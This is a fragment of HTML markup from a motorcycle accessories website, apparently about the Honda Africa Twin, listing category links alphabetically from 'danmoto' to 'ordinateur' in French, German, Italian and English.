	<li class="cat-item cat-item-1978"><a href="https://honda-africa-twin.com/category/danmoto/" >danmoto</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://honda-africa-twin.com/category/decatalyseur/" >décatalyseur</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://honda-africa-twin.com/category/deflecteurs/" >déflecteurs</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://honda-africa-twin.com/category/demarreur/" >demarreur</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://honda-africa-twin.com/category/demie/" >demie</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://honda-africa-twin.com/category/denali/" >denali</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://honda-africa-twin.com/category/desert/" >désert</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://honda-africa-twin.com/category/dichtungssatz/" >dichtungssatz</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://honda-africa-twin.com/category/difese/" >difese</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://honda-africa-twin.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://honda-africa-twin.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://honda-africa-twin.com/category/dischi/" >dischi</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://honda-africa-twin.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://honda-africa-twin.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://honda-africa-twin.com/category/disque/" >disque</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://honda-africa-twin.com/category/disques/" >disques</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://honda-africa-twin.com/category/dominator/" >dominator</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://honda-africa-twin.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://honda-africa-twin.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://honda-africa-twin.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://honda-africa-twin.com/category/durite/" >durite</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://honda-africa-twin.com/category/durites/" >durites</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://honda-africa-twin.com/category/dynojet/" >dynojet</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://honda-africa-twin.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://honda-africa-twin.com/category/echappament/" >echappament</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://honda-africa-twin.com/category/echappement/" >échappement</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://honda-africa-twin.com/category/echappements/" >échappements</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://honda-africa-twin.com/category/effet/" >effet</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://honda-africa-twin.com/category/eicma/" >eicma</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://honda-africa-twin.com/category/einheit/" >einheit</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://honda-africa-twin.com/category/einlass/" >einlass</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://honda-africa-twin.com/category/einzig/" >einzig</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://honda-africa-twin.com/category/electrosport/" >electrosport</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://honda-africa-twin.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://honda-africa-twin.com/category/embrayage/" >embrayage</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://honda-africa-twin.com/category/enduro/" >enduro</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://honda-africa-twin.com/category/enduroc/" >enduroc</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://honda-africa-twin.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://honda-africa-twin.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://honda-africa-twin.com/category/entrainement/" >entrainement</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://honda-africa-twin.com/category/entretien/" >entretien</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://honda-africa-twin.com/category/equipement/" >équipement</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://honda-africa-twin.com/category/eroica/" >eroica</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://honda-africa-twin.com/category/essai/" >essai</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://honda-africa-twin.com/category/est-ce/" >est-ce</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://honda-africa-twin.com/category/etrangleur/" >étrangleur</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://honda-africa-twin.com/category/etrier/" >etrier</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://honda-africa-twin.com/category/etriers/" >étriers</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://honda-africa-twin.com/category/evotech/" >evotech</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://honda-africa-twin.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://honda-africa-twin.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://honda-africa-twin.com/category/extension/" >extension</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://honda-africa-twin.com/category/f27-er-146/" >f27-er-146</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://honda-africa-twin.com/category/f850gs/" >f850gs</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://honda-africa-twin.com/category/f900gs/" >f900gs</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://honda-africa-twin.com/category/fabike/" >fabike</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://honda-africa-twin.com/category/faisceau/" >faisceau</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://honda-africa-twin.com/category/faltgarage/" >faltgarage</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://honda-africa-twin.com/category/faretti/" >faretti</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://honda-africa-twin.com/category/faro/" >faro</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://honda-africa-twin.com/category/fehling/" >fehling</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://honda-africa-twin.com/category/feux/" >feux</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://honda-africa-twin.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://honda-africa-twin.com/category/filtre/" >filtre</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://honda-africa-twin.com/category/filtres/" >filtres</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://honda-africa-twin.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://honda-africa-twin.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://honda-africa-twin.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://honda-africa-twin.com/category/fixation/" >fixation</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://honda-africa-twin.com/category/fixations/" >fixations</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://honda-africa-twin.com/category/flan/" >flan</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://honda-africa-twin.com/category/flanc/" >flanc</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://honda-africa-twin.com/category/flancs/" >flancs</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://honda-africa-twin.com/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://honda-africa-twin.com/category/fleche/" >flèche</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://honda-africa-twin.com/category/fleches/" >flèches</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://honda-africa-twin.com/category/flotteur/" >flotteur</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://honda-africa-twin.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://honda-africa-twin.com/category/forcella/" >forcella</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://honda-africa-twin.com/category/forcellone/" >forcellone</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://honda-africa-twin.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://honda-africa-twin.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://honda-africa-twin.com/category/forktub/" >forktub</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://honda-africa-twin.com/category/fourche/" >fourche</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://honda-africa-twin.com/category/fourreaux/" >fourreaux</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://honda-africa-twin.com/category/frecce/" >frecce</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://honda-africa-twin.com/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://honda-africa-twin.com/category/frein/" >frein</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://honda-africa-twin.com/category/fren/" >fren</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://honda-africa-twin.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://honda-africa-twin.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://honda-africa-twin.com/category/furastenverbreiterung/" >furastenverbreiterung</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://honda-africa-twin.com/category/fuschalthebel/" >fuschalthebel</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://honda-africa-twin.com/category/fussrastengummi/" >fussrastengummi</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://honda-africa-twin.com/category/gabel/" >gabel</a>
</li>
	<li class="cat-item cat-item-5013"><a href="https://honda-africa-twin.com/category/galfer/" >galfer</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://honda-africa-twin.com/category/garde/" >garde</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://honda-africa-twin.com/category/garde-boue/" >garde-boue</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://honda-africa-twin.com/category/gasdruck/" >gasdruck</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://honda-africa-twin.com/category/gegen/" >gegen</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://honda-africa-twin.com/category/genug/" >genug</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://honda-africa-twin.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://honda-africa-twin.com/category/giannelli/" >giannelli</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://honda-africa-twin.com/category/givi/" >givi</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://honda-africa-twin.com/category/gleitstift/" >gleitstift</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://honda-africa-twin.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://honda-africa-twin.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://honda-africa-twin.com/category/goodridge/" >goodridge</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://honda-africa-twin.com/category/graphiques/" >graphiques</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://honda-africa-twin.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://honda-africa-twin.com/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://honda-africa-twin.com/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://honda-africa-twin.com/category/gummi/" >gummi</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://honda-africa-twin.com/category/h0m002fqeeco/" >h0m002fqeeco</a>
</li>
	<li class="cat-item cat-item-3703"><a href="https://honda-africa-twin.com/category/h13709410ixx/" >h13709410ixx</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://honda-africa-twin.com/category/h14908030ixx/" >h14908030ixx</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://honda-africa-twin.com/category/ha-0008/" >ha-0008</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://honda-africa-twin.com/category/hacer/" >hacer</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://honda-africa-twin.com/category/hadesomega/" >hadesomega</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://honda-africa-twin.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://honda-africa-twin.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://honda-africa-twin.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://honda-africa-twin.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://honda-africa-twin.com/category/hauptstander/" >hauptständer</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://honda-africa-twin.com/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://honda-africa-twin.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://honda-africa-twin.com/category/heizgriffe/" >heizgriffe</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://honda-africa-twin.com/category/hepco/" >hepco</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://honda-africa-twin.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://honda-africa-twin.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://honda-africa-twin.com/category/hitting/" >hitting</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://honda-africa-twin.com/category/ho18fid/" >ho18fid</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://honda-africa-twin.com/category/ho646/" >ho646</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://honda-africa-twin.com/category/hokkaido/" >hokkaido</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://honda-africa-twin.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://honda-africa-twin.com/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://honda-africa-twin.com/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://honda-africa-twin.com/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://honda-africa-twin.com/category/hyperpro/" >hyperpro</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://honda-africa-twin.com/category/ibex/" >ibex</a>
</li>
	<li class="cat-item cat-item-4699"><a href="https://honda-africa-twin.com/category/immer/" >immer</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://honda-africa-twin.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://honda-africa-twin.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://honda-africa-twin.com/category/inferieur/" >inférieur</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://honda-africa-twin.com/category/ingranaggio/" >ingranaggio</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://honda-africa-twin.com/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://honda-africa-twin.com/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://honda-africa-twin.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://honda-africa-twin.com/category/injusa/" >injusa</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://honda-africa-twin.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://honda-africa-twin.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://honda-africa-twin.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://honda-africa-twin.com/category/instrumentation/" >instrumentation</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://honda-africa-twin.com/category/instruments/" >instruments</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://honda-africa-twin.com/category/intercom/" >intercom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://honda-africa-twin.com/category/interieur/" >intérieur</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://honda-africa-twin.com/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://honda-africa-twin.com/category/isotta/" >isotta</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://honda-africa-twin.com/category/ixil/" >ixil</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://honda-africa-twin.com/category/ixrace/" >ixrace</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://honda-africa-twin.com/category/jahr/" >jahr</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://honda-africa-twin.com/category/jahre/" >jahre</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://honda-africa-twin.com/category/jambe/" >jambe</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://honda-africa-twin.com/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://honda-africa-twin.com/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://honda-africa-twin.com/category/jetprime/" >jetprime</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://honda-africa-twin.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://honda-africa-twin.com/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://honda-africa-twin.com/category/jtk002770/" >jtk002770</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://honda-africa-twin.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://honda-africa-twin.com/category/kanzel/" >kanzel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://honda-africa-twin.com/category/kaoko/" >kaoko</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://honda-africa-twin.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://honda-africa-twin.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://honda-africa-twin.com/category/kettensatz/" >kettensatz</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://honda-africa-twin.com/category/kettenschleifer/" >kettenschleifer</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://honda-africa-twin.com/category/kettenschutz/" >kettenschutz</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://honda-africa-twin.com/category/keyster/" >keyster</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://honda-africa-twin.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://honda-africa-twin.com/category/kit-silencieux/" >kit-silencieux</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://honda-africa-twin.com/category/kits/" >kits</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://honda-africa-twin.com/category/klare/" >klare</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://honda-africa-twin.com/category/koso/" >koso</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://honda-africa-twin.com/category/kraftstoffpumpenabdeckung/" >kraftstoffpumpenabdeckung</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://honda-africa-twin.com/category/krbea-029/" >krbea-029</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://honda-africa-twin.com/category/krbevo-123/" >krbevo-123</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://honda-africa-twin.com/category/krbevo-136-ex/" >krbevo-136-ex</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://honda-africa-twin.com/category/krbrac-123/" >krbrac-123</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://honda-africa-twin.com/category/kupplung/" >kupplung</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://honda-africa-twin.com/category/kupplungshebel/" >kupplungshebel</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://honda-africa-twin.com/category/kupplungslamellen/" >kupplungslamellen</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://honda-africa-twin.com/category/kupplungszug/" >kupplungszug</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://honda-africa-twin.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://honda-africa-twin.com/category/laos/" >laos</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://honda-africa-twin.com/category/lateral/" >lateral</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://honda-africa-twin.com/category/leandro/" >leandro</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://honda-africa-twin.com/category/leerlaufschalter/" >leerlaufschalter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://honda-africa-twin.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://honda-africa-twin.com/category/lenkkopflager/" >lenkkopflager</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://honda-africa-twin.com/category/leovince/" >leovince</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://honda-africa-twin.com/category/leve/" >lève</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://honda-africa-twin.com/category/leven/" >leven</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://honda-africa-twin.com/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://honda-africa-twin.com/category/leviers/" >leviers</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://honda-africa-twin.com/category/lextek/" >lextek</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://honda-africa-twin.com/category/lichtmaschinen/" >lichtmaschinen</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://honda-africa-twin.com/category/lightech/" >lightech</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://honda-africa-twin.com/category/ligne/" >ligne</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://honda-africa-twin.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://honda-africa-twin.com/category/litres/" >litres</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://honda-africa-twin.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://honda-africa-twin.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://honda-africa-twin.com/category/longeron/" >longeron</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://honda-africa-twin.com/category/longue/" >longue</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://honda-africa-twin.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://honda-africa-twin.com/category/maintenance/" >maintenance</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://honda-africa-twin.com/category/maitre/" >maitre</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://honda-africa-twin.com/category/manejando/" >manejando</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://honda-africa-twin.com/category/manopole/" >manopole</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://honda-africa-twin.com/category/manubrio/" >manubrio</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://honda-africa-twin.com/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://honda-africa-twin.com/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://honda-africa-twin.com/category/marc/" >marc</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://honda-africa-twin.com/category/maxi/" >maxi</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://honda-africa-twin.com/category/mchp/" >mchp</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://honda-africa-twin.com/category/md6044d/" >md6044d</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://honda-africa-twin.com/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://honda-africa-twin.com/category/membrane/" >membrane</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://honda-africa-twin.com/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://honda-africa-twin.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://honda-africa-twin.com/category/mini-blinker/" >mini-blinker</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://honda-africa-twin.com/category/mivv/" >mivv</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://honda-africa-twin.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://honda-africa-twin.com/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://honda-africa-twin.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://honda-africa-twin.com/category/module/" >module</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://honda-africa-twin.com/category/molle/" >molle</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://honda-africa-twin.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://honda-africa-twin.com/category/mono-amortisseur/" >mono-amortisseur</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://honda-africa-twin.com/category/monoamortisseur/" >monoamortisseur</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://honda-africa-twin.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://honda-africa-twin.com/category/mosko/" >mosko</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://honda-africa-twin.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://honda-africa-twin.com/category/motech/" >motech</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://honda-africa-twin.com/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://honda-africa-twin.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://honda-africa-twin.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://honda-africa-twin.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://honda-africa-twin.com/category/motorcycles/" >motorcycles</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://honda-africa-twin.com/category/motorino/" >motorino</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://honda-africa-twin.com/category/motorrad/" >motorrad</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://honda-africa-twin.com/category/motosiklet/" >motosiklet</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://honda-africa-twin.com/category/motosx1000/" >motosx1000</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://honda-africa-twin.com/category/mototurismo/" >mototurismo</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://honda-africa-twin.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://honda-africa-twin.com/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://honda-africa-twin.com/category/mr4025066004027/" >mr4025066004027</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://honda-africa-twin.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://honda-africa-twin.com/category/mv129/" >mv129</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://honda-africa-twin.com/category/namibie/" >namibie</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://honda-africa-twin.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://honda-africa-twin.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://honda-africa-twin.com/category/neiman/" >neiman</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://honda-africa-twin.com/category/neuer/" >neuer</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://honda-africa-twin.com/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://honda-africa-twin.com/category/neufs/" >neufs</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://honda-africa-twin.com/category/nieman/" >nieman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://honda-africa-twin.com/category/noch/" >noch</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://honda-africa-twin.com/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://honda-africa-twin.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://honda-africa-twin.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://honda-africa-twin.com/category/nowa/" >nowa</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://honda-africa-twin.com/category/nyobain/" >nyobain</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://honda-africa-twin.com/category/offroad/" >offroad</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://honda-africa-twin.com/category/ohlins/" >ohlins</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://honda-africa-twin.com/category/oltemperaturmesser/" >öltemperaturmesser</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://honda-africa-twin.com/category/olthermometer/" >ölthermometer</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://honda-africa-twin.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://honda-africa-twin.com/category/optique/" >optique</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://honda-africa-twin.com/category/ordinateur/" >ordinateur</a>
</li>
